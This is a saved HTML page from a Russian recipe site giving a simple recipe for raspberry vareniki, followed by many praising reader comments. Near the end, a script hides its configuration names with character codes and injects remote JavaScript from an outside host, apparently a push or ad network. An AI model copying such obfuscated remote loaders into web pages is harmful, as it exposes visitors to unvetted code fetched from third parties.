

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recipetoday.ru/goryachee/vareniki/domashnie-vareniki-so-svezhei-malinoi
body_size: 6539
content:
<!DOCTYPE html><html lang="ru" class="has-navbar-fixed-top"><head> <meta charset="UTF-8"> <title>Приготовь Домашних Вареники Со Свежей Малиной Быстро Дома Самостоятельно</title> <meta name="description" content="Самостоятельно приготовим домашних вареники со свежей малиной дома. Ингредиенты на : кефир 400 мл,&#32; яйца 2 шт.,&#32; сахар 1 стак.,&#32; уксус 1 ст.л.,&#32; сода 1 ч.л.,&#32; малина,&#32; сахар,&#32; мука"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1"> <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-144x144.png"> <link rel="icon" type="image/png" sizes="192x192" href="/android-icon-144x144.png"> <link rel="manifest" href="/manifest.json"> <meta name="msapplication-TileColor" content="#ffffff"> <meta name="msapplication-TileImage" content="/ms-icon-144x144.png"> <meta name="theme-color" content="#f6f6f6"> <meta property="og:title" content="Приготовь Домашних Вареники Со Свежей Малиной Быстро Дома Самостоятельно"> <meta property="og:type" content="website"> <meta property="og:site_name" content="recipetoday.ru"> <meta property="og:url" content="https://recipetoday.ru/goryachee/vareniki/domashnie-vareniki-so-svezhei-malinoi"> <meta property="og:description" content="Самостоятельно приготовим домашних вареники со свежей малиной дома. Ингредиенты на : кефир 400 мл,&#32; яйца 2 шт.,&#32; сахар 1 стак.,&#32; уксус 1 ст.л.,&#32; сода 1 ч.л.,&#32; малина,&#32; сахар,&#32; мука"> <meta property="og:image" content="https://recipetoday.ru/goryachee/vareniki/domashnie-vareniki-so-svezhei-malinoi/domashnie-vareniki-so-svezhei-malinoi-ready0-w1200h630.jpg"> <meta name="twitter:card" content="summary_large_image"> <meta name="twitter:url" content="https://recipetoday.ru/goryachee/vareniki/domashnie-vareniki-so-svezhei-malinoi"> <meta name="twitter:title" content="Приготовь Домашних Вареники Со Свежей Малиной Быстро Дома Самостоятельно"> <meta name="twitter:description" content="Самостоятельно приготовим домашних вареники со свежей малиной дома. Ингредиенты на : кефир 400 мл, яйца 2 шт., сахар 1 стак., уксус 1 ст.л., сода 1 ч.л., малина, сахар, мука"> <meta name="twitter:image" content="https://recipetoday.ru/goryachee/vareniki/domashnie-vareniki-so-svezhei-malinoi/domashnie-vareniki-so-svezhei-malinoi-ready0-w1200h630.jpg"> <link rel="dns-prefetch" href="//counter.yadro.ru"> <link rel="dns-prefetch" href="//yastatic.net"> <link rel="stylesheet" type="text/css" href="/styles.css"> <link rel="canonical" href="https://recipetoday.ru/goryachee/vareniki/domashnie-vareniki-so-svezhei-malinoi"></head><body><nav id="nav" class="navbar is-fixed-top" role="navigation" aria-label="main navigation"> <div class="container"> <div class="navbar-brand"> <a class="navbar-item logo" href="/" title="На Главную">Вкусны рецепты на recipetoday.ru</a> <a role="button" class="navbar-burger burger" aria-label="menu" aria-expanded="false" data-target="navbarBasicExample"> <span aria-hidden="true"></span> <span aria-hidden="true"></span> <span aria-hidden="true"></span> </a> </div> <div id="navbarBasicExample" class="navbar-menu"> <div class="navbar-end"> <a class="navbar-item" href="/vypechka" title="Перейти в Раздел «Выпечка»">Выпечка</a> <a class="navbar-item" href="/goryachee" title="Перейти в Раздел «Горячее»">Горячее</a> <a class="navbar-item" href="/deserty" title="Перейти в Раздел «Десерты»">Десерты</a> <a class="navbar-item" href="/zagotovki" title="Перейти в Раздел «Заготовки»">Заготовки</a> <a class="navbar-item" href="/zakuski" title="Перейти в Раздел «Закуски»">Закуски</a> <a class="navbar-item" href="/kashi" title="Перейти в Раздел «Каши»">Каши</a> <a class="navbar-item" href="/napitki" title="Перейти в Раздел «Напитки»">Напитки</a> <a class="navbar-item" href="/salaty" title="Перейти в Раздел «Салаты»">Салаты</a> <a class="navbar-item" href="/sousy" title="Перейти в Раздел «Соусы»">Соусы</a> <a class="navbar-item" href="/supy" title="Перейти в Раздел «Супы»">Супы</a> </div> </div> </div></nav><section class="section"> <div class="container"> <nav class="breadcrumb" aria-label="breadcrumbs"> <ul itemscope itemtype="http://schema.org/BreadcrumbList"> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/" title="Перейти на Главную" itemprop="item"> <span itemprop="name">Рецепты</span> </a> <meta itemprop="position" content="1"> </li> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/goryachee" itemprop="item" title="Горячее"> <span itemprop="name">Горячее</span> </a> <meta itemprop="position" content="2"> </li> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/goryachee/vareniki" itemprop="item" title="Вареники"> <span itemprop="name">Вареники</span> </a> <meta itemprop="position" content="3"> </li> <li class="is-active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="#" aria-current="page" itemprop="item"> <span itemprop="name">Рецепт домашних вареников со свежея малиной</span> </a> <meta itemprop="position" content="4"> </li> </ul> </nav> <h1 class="title is-2 single"> Домашние вареники со свежей малиной </h1> <div class="columns is-multiline"> <div class="column is-8"> <p class="u-wrap">От: <i class="u-link" >Ева Боровская</i></p> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" data-src="/goryachee/vareniki/domashnie-vareniki-so-svezhei-malinoi/domashnie-vareniki-so-svezhei-malinoi-ready0-w888h592.jpg" alt="Рецепт домашних вареников со свежея малиной"> </figure> <p class="caption">Фото домашних вареников со свежея малиной.</p> </div> <div class="column is-3"> <h2 class="title is-4 is-hidden-desktop">Похожие рецепты</h2> <div class="columns is-mobile sidebar-top"> <a class="column is-7-desktop is-half-touch" href="/goryachee/vareniki/domashnie-vareniki-s-chernikoi"> <div class="name-wrap"> <p class="cat">Вареники</p> <p class="name">Домашние вареники с черникой</p> </div> </a> <a class="column is-5-desktop is-half-touch" href="/goryachee/vareniki/domashnie-vareniki-s-chernikoi"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Домашние вареники с черникой" data-src="/goryachee/vareniki/domashnie-vareniki-s-chernikoi/domashnie-vareniki-s-chernikoi-ready0-w147h184.jpg"> </figure> </a> </div> <div class="columns is-mobile sidebar-top"> <a class="column is-7-desktop is-half-touch" href="/goryachee/vareniki/vareniki-po-ukrainski"> <div class="name-wrap"> <p class="cat">Вареники</p> <p class="name">Вареники по-украински</p> </div> </a> <a class="column is-5-desktop is-half-touch" href="/goryachee/vareniki/vareniki-po-ukrainski"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Вареники по-украински" data-src="/goryachee/vareniki/vareniki-po-ukrainski/vareniki-po-ukrainski-ready0-w147h184.jpg"> </figure> </a> </div> </div> </div> <div class="columns is-multiline"> <div class="column is-6"> <div class="preview"> <p>Любите готовить вареники? Попробуйте <a href="/goryachee/vareniki/vareniki">рецепт вареников</a>. Должно понравиться.</p> </div> <ul class="keywords"> <li><a class="k-link" href="/goryachee/vareniki">Рецепт вареников</a></li> <li><a class="k-link" href="/domashnie-retsepty" title="Входит в коллекцию рецептов «Домашние рецепты»">Домашние рецепты</a></li> <li><a class="k-link" href="/prostye-retsepty" title="Входит в коллекцию рецептов «Простые рецепты»">Простые рецепты</a></li> </ul> </div> <div class="column is-3"> <ul class="info"> <li> Рецепт: <b>Простой</b> </li> <li> Время приготовления: <b> 50 мин</b> </li> <li> Порций: <b>50</b> </li> <li> Калорий: <b> 152 ккал</b> </li> <li> Кухня: <b>Авторская</b> </li> </ul> </div> <div class="column is-3"> <div class="columns is-mobile sidebar"> <a class="column is-half" href="/goryachee/vareniki/vareniki-s-kartofelem"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Вареники с картофелем" data-src="/goryachee/vareniki/vareniki-s-kartofelem/vareniki-s-kartofelem-ready0-w147h184.jpg"> </figure> </a> <a class="column is-half" href="/goryachee/vareniki/vareniki-s-kartofelem"> <div class="name-wrap"> <p class="cat">Вареники</p> <p class="name">Вареники с картофелем</p> </div> </a> </div> </div> </div> <div class="columns is-multiline how-to"> <div class="column is-4"> <h2 class="title is-3">Ингредиенты</h2> <ul class="ingredients"> <li>кефир 400 мл</li> <li>яйца 2 шт.</li> <li>сахар 1 стак.</li> <li>уксус 1 ст.л.</li> <li>сода 1 ч.л.</li> <li>малина</li> <li>сахар</li> <li>мука</li> </ul> <div class="ya-share2 fixed-bottom-mobile" data-services="collections,vkontakte,facebook,odnoklassniki,twitter"></div> </div> <div class="column is-5"> <h2 class="title is-4">Как приготовить домашних вареники со свежей малиной дома</h2> <ol class="steps"> <li> <p>Кефир комнатной температуры перемешать с яйцами, сахаром и гашеной содой, всыпать небольшими порциями муку, смешать до образования эластичного теста. Отделить часть теста, раскатать в полусантиметровый пласт и вырезать, подходящей по диаметру чашкой заготовки.</p> </li> <li> <p>На каждый кружок выложить по ложке малины, присыпанной сахаром, сложить его пополам и очень тщательно защипать края, чтобы начинка не потеряла сочность. Положить вареники со свежей малиной в кипящую воду, отварить до готовности и сразу подать к столу вместе со сливочным маслом.</p> </li> </ol> <div class="note"> <h3 class="title is-4">На заметку</h3> <p>Главное не опускать руки, тогда всё получится. Рекомендую <a href="/goryachee/vareniki/vareniki-s-salom">вареники с салома</a>. Должно быть вкусно. Чаще готовьте новые блюда, нужно быть в форме! Всегда стараюсь приготовить что-нибудь новое.</p> </div> </div> <div class="column is-3"> <div class="columns is-mobile sidebar"> <a class="column is-half" href="/goryachee/vareniki/vareniki-s-paslenom"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Вареники с пасленом" data-src="/goryachee/vareniki/vareniki-s-paslenom/vareniki-s-paslenom-ready0-w147h184.jpg"> </figure> </a> <a class="column is-half" href="/goryachee/vareniki/vareniki-s-paslenom"> <div class="name-wrap"> <p class="cat">Вареники</p> <p class="name">Вареники с пасленом</p> </div> </a> </div> <div class="columns is-mobile sidebar"> <a class="column is-half" href="/goryachee/vareniki/vareniki-s-tvorogom"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Вареники с творогом" data-src="/goryachee/vareniki/vareniki-s-tvorogom/vareniki-s-tvorogom-ready0-w147h184.jpg"> </figure> </a> <a class="column is-half" href="/goryachee/vareniki/vareniki-s-tvorogom"> <div class="name-wrap"> <p class="cat">Вареники</p> <p class="name">Вареники с творогом</p> </div> </a> </div> </div> </div> <div class="columns is-multiline"> <div class="column is-1 is-hidden-touch"></div> <div class="column is-6 comments"> <h2 class="title is-3 ">Комментарии к рецепту</h2> <div class="columns is-mobile"> <div class="column"> <div class="rating-big" title="Рейтинг рецепта 4.25 из 5"> <i style="width:85%"></i> </div> </div> <div class="column is-narrow"> <div class="title">4.3 / 5</div> </div> </div> <div class="columns is-multiline"> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/tediero/tediero-w50h50.jpg" alt="tediero"> <div class="comment-name"> tediero </div> <p class="comment-txt">Нежно и оригинально! <br> спасибо, Ева!</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/asya72/asya72-w50h50.jpg" alt="asya72"> <div class="comment-name"> asya72 </div> <p class="comment-txt">Спасибо Ева, очень часто пользуюсь этим сайтом.</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/vasilisa-busyunka/vasilisa-busyunka-w50h50.jpg" alt="Василиса Бусюнька"> <div class="comment-name"> Василиса Бусюнька </div> <p class="comment-txt">Приготовила торт на ужин с друзьями. <br> Надеюсь что понравится всем. <br> Спасибо за интересные рецепты.</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/lika/lika-w50h50.jpg" alt="lika"> <div class="comment-name"> lika </div> <p class="comment-txt">Нашла рецепт <a href="/goryachee/vareniki/vareniki-s-redkoi">вареников с редькой</a>, понравилось. Что думаете?</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/anyusha85/anyusha85-w50h50.jpg" alt="anyusha85"> <div class="comment-name"> anyusha85 </div> <p class="comment-txt">Обожаю домашние вареники со свежей малиной — их можно готовить из «ничего», т.е. из того, что есть в холодильнике. И столько вариантов — сколько хозяек!</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/alena-suranovich/alena-suranovich-w50h50.jpg" alt="Алена Суранович"> <div class="comment-name"> Алена Суранович </div> <p class="comment-txt">ДА!!! Ева, огромное спасибо, за рецепт домашних вареников со свежей малиной. <br> Вся семья в восторге. <br> Быстро и просто очень вкусно.</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/tomonda/tomonda-w50h50.jpg" alt="tomonda"> <div class="comment-name"> tomonda </div> <p class="comment-txt">Сайт просто находка, сама готовлю неплохо. <br> Но блюда украшать не умею, ваши идеи пригодятся.</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/lultitun1980/lultitun1980-w50h50.jpg" alt="lultitun1980"> <div class="comment-name"> lultitun1980 </div> <p class="comment-txt">Как и все рецепты на этом сайте, вкусно и понятно как готовить!</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/yasya-dobrozhan/yasya-dobrozhan-w50h50.jpg" alt="Яся Доброжан"> <div class="comment-name"> Яся Доброжан </div> <p class="comment-txt">Это реально наслаждение</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/onsucha/onsucha-w50h50.jpg" alt="onsucha"> <div class="comment-name"> onsucha </div> <p class="comment-txt">Спасибо большое за рецепты! <br> а фото и правда помогают! <br> я только учусь готовить и ваш сайт мне очень помогает!))) <br> домашние вареники со свежей малиной-это моя мечта!)))</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/uporee1991/uporee1991-w50h50.jpg" alt="uporee1991"> <div class="comment-name"> uporee1991 </div> <p class="comment-txt">Дорогая Ева!!! <br> Приготовила домашние вареники со свежей малиной мужу на ДР, все гости были в восторге и муж в особенности! <br> Спасибо вам от всех!, а от меня отдельное спасибо за объяснение приготовления.</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/anka-romanenkova/anka-romanenkova-w50h50.jpg" alt="Анька Романенкова"> <div class="comment-name"> Анька Романенкова </div> <p class="comment-txt">Супер, здорово, восхитительно!!! <br> радует то, что все очень доступно и понятно. <br> А то иногда как напишут рецепт, потом голову ломаешь. <br> Спасибо огромное Вам!!!</p> </div> </div> </div> <div class="column is-1 is-hidden-touch"></div> <div class="column is-3"> <div class="columns is-mobile sidebar"> <a class="column is-half" href="/goryachee/vareniki/vareniki-drozhzhevye"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Вареники дрожжевые" data-src="/goryachee/vareniki/vareniki-drozhzhevye/vareniki-drozhzhevye-ready0-w147h184.jpg"> </figure> </a> <a class="column is-half" href="/goryachee/vareniki/vareniki-drozhzhevye"> <div class="name-wrap"> <p class="cat">Вареники</p> <p class="name">Вареники дрожжевые</p> </div> </a> </div> <div class="columns is-mobile sidebar"> <a class="column is-half" href="/goryachee/vareniki/vareniki-s-redkoi"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Вареники с редькой" data-src="/goryachee/vareniki/vareniki-s-redkoi/vareniki-s-redkoi-ready0-w147h184.jpg"> </figure> </a> <a class="column is-half" href="/goryachee/vareniki/vareniki-s-redkoi"> <div class="name-wrap"> <p class="cat">Вареники</p> <p class="name">Вареники с редькой</p> </div> </a> </div> <div class="columns is-mobile sidebar"> <a class="column is-half" href="/goryachee/vareniki/pelmeni-vareniki"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Пельмени-вареники" data-src="/goryachee/vareniki/pelmeni-vareniki/pelmeni-vareniki-ready0-w147h184.jpg"> </figure> </a> <a class="column is-half" href="/goryachee/vareniki/pelmeni-vareniki"> <div class="name-wrap"> <p class="cat">Вареники</p> <p class="name">Пельмени-вареники</p> </div> </a> </div> </div> </div> <div class="bg-4"> <h2 class="title is-3">Популярные рецепты</h2> <div class="columns is-multiline is-mobile is-variable is-5-desktop"> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/vareniki/vareniki-s-vishnei" title="Вареники с вишней"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Вареники с вишней" data-src="/goryachee/vareniki/vareniki-s-vishnei/vareniki-s-vishnei-ready0-w306h383.jpg"> </figure> <div class="name-wrap"> <p class="cat">Вареники</p> <p class="name">Вареники с вишней пошагово </p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/vareniki/parovye-vareniki" title="Паровые вареники"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Паровые вареники" data-src="/goryachee/vareniki/parovye-vareniki/parovye-vareniki-ready0-w306h383.jpg"> </figure> <div class="name-wrap"> <p class="cat">Вареники</p> <p class="name">Рецепт паровых вареников </p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/vareniki/vkusnye-lenivye-vareniki-iz-tvoroga" title="Вкусные ленивые вареники из творога"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Вкусные ленивые вареники из творога" data-src="/goryachee/vareniki/vkusnye-lenivye-vareniki-iz-tvoroga/vkusnye-lenivye-vareniki-iz-tvoroga-ready0-w306h383.jpg"> </figure> <div class="name-wrap"> <p class="cat">Вареники</p> <p class="name">Как приготовить вкусные ленивые вареники иза творога </p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/goryachee/vareniki/vareniki-s-myasom" title="Вареники с мясом"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Вареники с мясом" data-src="/goryachee/vareniki/vareniki-s-myasom/vareniki-s-myasom-ready0-w306h383.jpg"> </figure> <div class="name-wrap"> <p class="cat">Вареники</p> <p class="name">Вареники с мясом </p> </div> </a> </div> </div> </div> </div></section><script type="application/ld+json"> { "@context": "http://schema.org/", "@type": "Recipe", "name": "домашние вареники со свежей малиной", "keywords": "авторская кухня, домашние вареники со свежей малиной, вареники, Простой рецепт, ", "description": "Пошаговый рецепт приготовления домашних вареников со свежея малиной с фото.", "image": [ "https://recipetoday.ru/goryachee/vareniki/domashnie-vareniki-so-svezhei-malinoi/domashnie-vareniki-so-svezhei-malinoi-ready0-w1200h630.jpg" ], "author": { "@type": "Person", "name": "Ева Боровская" }, "totalTime": "PT50M", "recipeYield": "50", "recipeCategory": "Вареники", "recipeCuisine": "Авторская кухня", "nutrition": { "@type": "NutritionInformation", "calories": "152 ккал" }, "recipeIngredient": [ "кефир 400 мл","яйца 2 шт.","сахар 1 стак.","уксус 1 ст.л.","сода 1 ч.л.","малина","сахар","мука" ], "aggregateRating": { "@type": "AggregateRating", "ratingValue": "4.25", "ratingCount": "257" } }</script><footer class="footer"> <div class="container"> <div class="columns is-multiline is-mobile"> <div class="column is-5-desktop is-full-touch"> <a class="logo" href="/" title="На Главную">Вкусные оригинальные рецепты на recipetoday.ru</a> <p class="footer-text"> 2026 <b>recipetoday.ru</b> — традиционные и авторские рецепты <br><a href="mailto:email@recipetoday.ru">Связаться</a> </p> </div> <div class="column is-2-desktop is-half-touch"> <a class="footer-link" href="/vypechka" title="Перейти в Раздел «Выпечка»">Рецепты выпечки</a> <a class="footer-link" href="/goryachee" title="Перейти в Раздел «Горячее»">Рецепты горячего</a> <a class="footer-link" href="/deserty" title="Перейти в Раздел «Десерты»">Рецепты десертов</a> <a class="footer-link" href="/zagotovki" title="Перейти в Раздел «Заготовки»">Рецепты заготовок</a> <a class="footer-link" href="/zakuski" title="Перейти в Раздел «Закуски»">Рецепты закусок</a> <a class="footer-link" href="/kashi" title="Перейти в Раздел «Каши»">Рецепты каш</a> <a class="footer-link" href="/napitki" title="Перейти в Раздел «Напитки»">Рецепты напитков</a> <a class="footer-link" href="/salaty" title="Перейти в Раздел «Салаты»">Рецепты салатов</a> <a class="footer-link" href="/sousy" title="Перейти в Раздел «Соусы»">Рецепты соусов</a> <a class="footer-link" href="/supy" title="Перейти в Раздел «Супы»">Рецепты супов</a> </div> <div class="column is-3-desktop is-half-touch"> <a class="footer-link" href="/retsepty-na-uzhin" title="рецепты на ужин"> Рецепты на ужин </a> <a class="footer-link" href="/prazdnichnye-retsepty" title="праздничные рецепты"> Праздничные рецепты </a> <a class="footer-link" href="/legkie-retsepty" title="легкие рецепты"> Легкие рецепты </a> <a class="footer-link" href="/domashnie-retsepty" title="домашние рецепты"> Домашние рецепты </a> <a class="footer-link" href="/krasivye-retsepty" title="красивые рецепты"> Красивые рецепты </a> <a class="footer-link" href="/prostye-retsepty" title="простые рецепты"> Простые рецепты </a> <a class="footer-link" href="/vkusnye-retsepty" title="вкусные рецепты"> Вкусные рецепты </a> <a class="footer-link" href="/klassicheskie-retsepty" title="классические рецепты"> Классические рецепты </a> <a class="footer-link" href="/retsepty-na-skoruyu-ruku" title="рецепты на скорую руку"> Рецепты на скорую руку </a> <a class="footer-link" href="/retsepty-v-multivarke" title="рецепты в мультиварке"> Рецепты в мультиварке </a> </div> <div class="column is-2-desktop is-half-touch"> <a class="footer-link" href="/russkaya-kukhnya" title="Русская кухня">Русская кухня</a> <a class="footer-link" href="/evropeiskaya-kukhnya" title="Европейская кухня">Европейская кухня</a> <a class="footer-link" href="/domashnyaya-kukhnya" title="Домашняя кухня">Домашняя кухня</a> <a class="footer-link" href="/italyanskaya-kukhnya" title="Итальянская кухня">Итальянская кухня</a> <a class="footer-link" href="/amerikanskaya-kukhnya" title="Американская кухня">Американская кухня</a> <a class="footer-link" href="/frantsuzskaya-kukhnya" title="Французская кухня">Французская кухня</a> <a class="footer-link" href="/kukhnya-fyuzhn" title="Кухня фьюжн">Кухня фьюжн</a> <a class="footer-link" href="/ukrainskaya-kukhnya" title="Украинская кухня">Украинская кухня</a> <a class="footer-link" href="/gruzinskaya-kukhnya" title="Грузинская кухня">Грузинская кухня</a> <a class="footer-link" href="/yaponskaya-kukhnya" title="Японская кухня">Японская кухня</a> </div> </div> </div></footer><script>window.adb=1;function loadScript(a){script=document.createElement("script");script.src=a;document.head.appendChild(script)}function evalScript(a){eval(a)} function sn(){40<=window.pageYOffset?nav.classList.add("shadow"):40>window.pageYOffset&&nav.classList.remove("shadow")}window.onload=sn;window.onscroll=sn;</script><script src="/advert.js"></script> <script src='/scripts.js'></script> <script> (function () { var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); window[cfg] = { utm_source: 'kd', utm_campaign: 349230, utm_content: '', domain: window.location.host, proto: window.location.protocol }; window[cfg][url] = 'https://nadajotum.com/59261.js'; var s = document.createElement('script'); s.setAttribute('async', 1); s.setAttribute('data-cfasync', false); s.src = window[cfg][url]; document.head && document.head.appendChild(s) })(); </script><script>new Image().src = "//counter.yadro.ru/hit?r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"" : ";s"+screen.width+"*"+screen.height+"*" + (screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u"+escape(document.URL) + ";h"+escape(document.title.substring(0,80)) + ";" +Math.random();</script> <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" async="async"></script> <script src="//yastatic.net/share2/share.js" async="async"></script></body></html>